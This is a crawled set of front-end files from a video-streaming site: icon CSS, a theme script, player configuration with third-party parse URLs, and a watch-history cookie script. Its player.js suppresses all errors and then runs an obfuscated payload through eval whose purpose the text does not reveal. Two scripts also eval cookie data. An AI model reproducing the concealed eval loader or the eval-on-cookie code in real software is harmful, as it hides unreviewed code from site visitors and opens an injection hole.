.icon-all:before { content: "\e696"; }

.icon-back:before { content: "\e697"; }

.icon-cart:before { content: "\e698"; }

.icon-category:before { content: "\e699"; }

.icon-close:before { content: "\e69a"; }

.icon-comments:before { content: "\e69b"; }

.icon-cry:before { content: "\e69c"; }

.icon-delete:before { content: "\e69d"; }

.icon-edit:before { content: "\e69e"; }

.icon-email:before { content: "\e69f"; }

.icon-favorite:before { content: "\e6a0"; }

.icon-form:before { content: "\e6a2"; }

.icon-help:before { content: "\e6a3"; }

.icon-information:before { content: "\e6a4"; }

.icon-less:before { content: "\e6a5"; }

.icon-moreunfold:before { content: "\e6a6"; }

.icon-more:before { content: "\e6a7"; }

.icon-pic:before { content: "\e6a8"; }

.icon-qrcode:before { content: "\e6a9"; }

.icon-refresh:before { content: "\e6aa"; }

.icon-rfq:before { content: "\e6ab"; }

.icon-search:before { content: "\e6ac"; }

.icon-selected:before { content: "\e6ad"; }

.icon-set:before { content: "\e6ae"; }

.icon-smile:before { content: "\e6af"; }

.icon-success:before { content: "\e6b1"; }

.icon-survey:before { content: "\e6b2"; }

.icon-training:before { content: "\e6b3"; }

.icon-viewgallery:before { content: "\e6b4"; }

.icon-viewlist:before { content: "\e6b5"; }

.icon-warning:before { content: "\e6b6"; }

.icon-wrong:before { content: "\e6b7"; }

.icon-account:before { content: "\e6b8"; }

.icon-add:before { content: "\e6b9"; }

.icon-clock:before { content: "\e6bb"; }

.icon-remind:before { content: "\e6bc"; }

.icon-calendar:before { content: "\e6bf"; }

.icon-attachment:before { content: "\e6c0"; }

.icon-discount:before { content: "\e6c5"; }

.icon-service:before { content: "\e6c7"; }

.icon-print:before { content: "\e6c9"; }

.icon-box:before { content: "\e6cb"; }

.icon-process:before { content: "\e6ce"; }

.icon-lights:before { content: "\e6de"; }

.icon-jewelry:before { content: "\e6e4"; }

.icon-browse:before { content: "\e6e6"; }

.icon-scanning:before { content: "\e6ec"; }

.icon-pin:before { content: "\e6f2"; }

.icon-link:before { content: "\e6f7"; }

.icon-cut:before { content: "\e6f8"; }

.icon-text:before { content: "\e6fc"; }

.icon-move:before { content: "\e6fd"; }

.icon-icondownload:before { content: "\e714"; }

.icon-map:before { content: "\e715"; }

.icon-bad:before { content: "\e716"; }

.icon-good:before { content: "\e717"; }

.icon-iconfontplay2:before { content: "\e719"; }

.icon-iconfontstop:before { content: "\e71a"; }

.icon-compass:before { content: "\e71b"; }

.icon-security:before { content: "\e71c"; }

.icon-share:before { content: "\e71d"; }

.icon-home:before { content: "\e60b"; }

.icon-app:before { content: "\e6f0"; }

.icon-hot:before { content: "\e756"; }

.icon-data:before { content: "\e757"; }

.icon-phone:before { content: "\e682"; }

.icon-top:before { content: "\e6b0"; }

.icon-favorites:before { content: "\e7ce"; }

.icon-list:before { content: "\e667"; }

.icon-share1:before { content: "\e644"; }



--- FILE ---
content_type: application/javascript
request_url: https://7719.me/statics/js/stui_block.js
body_size: 3507
content:
/*!
 * v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */

var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "8"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

var baidushare = "/statics/api/js/share.js";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open");
				});
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			});
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				});
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original);
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive");
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />");
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css({"padding":"10px","background-color":"#fff"});
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />");
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				});
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			});
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

if(window.console&&window.console.log){  
	console.log('\u9996\u6d82\u7f51\uff08v.shoutu.cn\uff09\u539f\u521b\u4f5c\u54c1');  
	console.log('\u4f5c\u8005\uff1a\u5c0f\u4e8c\u54e5\uff0cQQ\uff1a726662013');  
	console.log("%c\u539f\u521b\u4f5c\u54c1\u8bf7\u5c0a\u91cd\u4f5c\u8005\u52b3\u52a8\u6210\u679c\uff0c\u52ff\u5012\u5356\u5206\u4eab\uff0c\u8c22\u8c22\uff01","color:red");  
}

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});


--- FILE ---
content_type: application/javascript
request_url: https://7719.me/static/js/player.js?t=a20260107
body_size: 4475
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
var _0x4691=['mJm5nuP0qNztva','xhCR','zNjVBunOyxjdB2rL','mJyZzwHruhjz','ndzUr2fRDvq','mta2ntK4oe1ry2jlsG','[base64]','mJC0oduXBfr1thfi','mJC4nJq5zNvrzhvM','ote0m3HIq3fgBW','nJaZotq3qwLHD3H4','mxzhv0HxsW','qsbLpxSNmtyNoMmOzIX0kxS3kcf0kxT0ptfiidfjkcL9qsbHpvSN5PELjYWN5lIajYWN5lQmjYWN5lIjjYWN5zUBjYWN5lQujYWN5ywTj107zJ1MlJqOlZfkFdfllYX0lJfmkcKPo2y9zI40kc8XtxWXtI8SkhqUvIGPjtyPpJK/khqUvIGPjtyPlNuOktONmcCRkhqUvIGPjtyPktTMpwyUncGVmu8VlhqUrIGPpJK/[base64]/[base64]/ns5voJuUvfSZlNbDlLu7mY5WpsDvj319mY4XEd0ZCc4ZCsSNlZnYlZnZlYC7nYGZlJfept0Im3qIkxTLlJf5kcL9muj7zs4XAIGPFx19oW','Dg9tDhjPBMC','mZqYmdKZwxHXBgrj'];var _0x514f=function(_0x44ca9a,_0x5b8aba){_0x44ca9a=_0x44ca9a-0x14b;var _0x469156=_0x4691[_0x44ca9a];if(_0x514f['vrSmCL']===undefined){var _0x514ff0=function(_0x67663b){var _0x2a931c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4d5ea5='';for(var _0x577b14=0x0,_0xacb149,_0xda3c10,_0x1e73a6=0x0;_0xda3c10=_0x67663b['charAt'](_0x1e73a6++);~_0xda3c10&&(_0xacb149=_0x577b14%0x4?_0xacb149*0x40+_0xda3c10:_0xda3c10,_0x577b14++%0x4)?_0x4d5ea5+=String['fromCharCode'](0xff&_0xacb149>>(-0x2*_0x577b14&0x6)):0x0){_0xda3c10=_0x2a931c['indexOf'](_0xda3c10);}return _0x4d5ea5;};_0x514f['yqqMBs']=function(_0x322b4a){var _0x306dd0=_0x514ff0(_0x322b4a);var _0x38c213=[];for(var _0x52b2e0=0x0,_0x61848b=_0x306dd0['length'];_0x52b2e0<_0x61848b;_0x52b2e0++){_0x38c213+='%'+('00'+_0x306dd0['charCodeAt'](_0x52b2e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38c213);},_0x514f['sLCopo']={},_0x514f['vrSmCL']=!![];}var _0x578690=_0x4691[0x0],_0x3a2473=_0x44ca9a+_0x578690,_0x317c98=_0x514f['sLCopo'][_0x3a2473];return _0x317c98===undefined?(_0x469156=_0x514f['yqqMBs'](_0x469156),_0x514f['sLCopo'][_0x3a2473]=_0x469156):_0x469156=_0x317c98,_0x469156;};var _0x52d073=_0x514f,_0x1f7523=_0x514f;(function(_0x458a19,_0x293c12){var _0x3d9384=_0x514f,_0x222941=_0x514f,_0x327f63=_0x514f;while(!![]){try{var _0x5b8bd9=-parseInt(_0x3d9384(0x14f))*-parseInt(_0x222941(0x152))+-parseInt(_0x327f63(0x153))*-parseInt(_0x222941(0x158))+-parseInt(_0x222941(0x156))+parseInt(_0x222941(0x14e))+parseInt(_0x327f63(0x14b))*-parseInt(_0x222941(0x157))+parseInt(_0x327f63(0x159))+-parseInt(_0x222941(0x154));if(_0x5b8bd9===_0x293c12)break;else _0x458a19['push'](_0x458a19['shift']());}catch(_0x3562bb){_0x458a19['push'](_0x458a19['shift']());}}}(_0x4691,0x5c0b7),eval(function(_0x3f0f39,_0x52536a,_0x11bee5,_0xd8f0f5,_0x11e39d,_0x4bc509){_0x11e39d=function(_0x45f417){var _0x1e68eb=_0x514f,_0x5f1fd3=_0x514f;return(_0x45f417<_0x52536a?'':_0x11e39d(parseInt(_0x45f417/_0x52536a)))+((_0x45f417=_0x45f417%_0x52536a)>0x23?String[_0x1e68eb(0x151)](_0x45f417+0x1d):_0x45f417[_0x5f1fd3(0x14d)](0x24));};if(!''['replace'](/^/,String)){while(_0x11bee5--)_0x4bc509[_0x11e39d(_0x11bee5)]=_0xd8f0f5[_0x11bee5]||_0x11e39d(_0x11bee5);_0xd8f0f5=[function(_0x5f08ed){return _0x4bc509[_0x5f08ed];}],_0x11e39d=function(){var _0x1f9014=_0x514f;return _0x1f9014(0x150);},_0x11bee5=0x1;};while(_0x11bee5--)if(_0xd8f0f5[_0x11bee5])_0x3f0f39=_0x3f0f39['replace'](new RegExp('\x5cb'+_0x11e39d(_0x11bee5)+'\x5cb','g'),_0xd8f0f5[_0x11bee5]);return _0x3f0f39;}(_0x52d073(0x14c),0x3e,0xd8,_0x52d073(0x155)['split']('|'),0x0,{})));
MacPlayer.Init();

--- FILE ---
content_type: application/javascript
request_url: https://7719.me/static/js/playerconfig.js?t=20260107
body_size: 355
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"1","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"Xm3u8":{"show":"Xm3u8","des":"xzytv.com","ps":"1","parse":"https:\/\/lbjx9.com\/?url="},"mahua":{"show":"\u9ebb\u82b1","des":"","ps":"1","parse":"https:\/\/lbjx9.com\/?url="},"thm3u8":{"show":"\u6843\u82b1","des":"","ps":"1","parse":"https:\/\/lbjx9.com\/?url="},"ptzy":{"show":"\u8461\u8404\u8d44\u6e90","des":"","ps":"1","parse":"https:\/\/lbjx9.com\/?url="},"ttm3u8":{"show":"ttm3u8","des":"\u91c7\u96c6\u5f53\u5929","ps":"1","parse":"https:\/\/jiexi.ttbfp1.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"ckplayer":{"show":"ckplayer","des":"","ps":"1","parse":"https:\/\/lbjx9.com\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://7719.me/statics/js/history.js
body_size: 297
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
$(document).ready(function($){
    var recente=$.cookie("recente");
    var len=0;
    var canadd=true;
    // $.cookie("recente",null,{expires:-1,path: '/'});
    // alert(recente);
    if(recente){
        recente = eval("("+recente+")"); 
        len=recente.length;
        $(recente).each(function(){
            if(vod_name==this.vod_name){   //已记录则修改
                canadd=false;
                var json="[";
                $(recente).each(function(i){
                    var temp_name,temp_url,temp_part;
                    if(this.vod_name==vod_name){
                        temp_name=vod_name;
                        temp_url=vod_url;
                        temp_part=vod_part;
                    }else{
                        temp_name=this.vod_name;
                        temp_url=this.vod_url; 
                        temp_part=this.vod_part;
                    }
                    json+="{\"vod_name\":\""+temp_name+"\",\"vod_url\":\""+temp_url+"\",\"vod_part\":\""+temp_part+"\"}";
                    if(i!=len-1)
                        json+=",";
                })
                json+="]";
                $.cookie("recente",json,{path:"/",expires:(2)});
                return false;
            }
        });
    }
    if(canadd){   //无记录则添加
        var json="[";
        var start=0;
        var isfirst="]";
        isfirst=!len?"]":",";
        json+="{\"vod_name\":\""+vod_name+"\",\"vod_url\":\""+vod_url+"\",\"vod_part\":\""+vod_part+"\"}"+isfirst;
        if(len>9)
            len-=1;
        for(i=0;i<len-1;i++){
            json+="{\"vod_name\":\""+recente[i].vod_name+"\",\"vod_url\":\""+recente[i].vod_url+"\",\"vod_part\":\""+recente[i].vod_part+"\"},";
        }
        if(len>0){
            json+="{\"vod_name\":\""+recente[len-1].vod_name+"\",\"vod_url\":\""+recente[len-1].vod_url+"\",\"vod_part\":\""+recente[len-1].vod_part+"\"}]";
        }
        $.cookie("recente",json,{path:"/",expires:(2)});
    }
})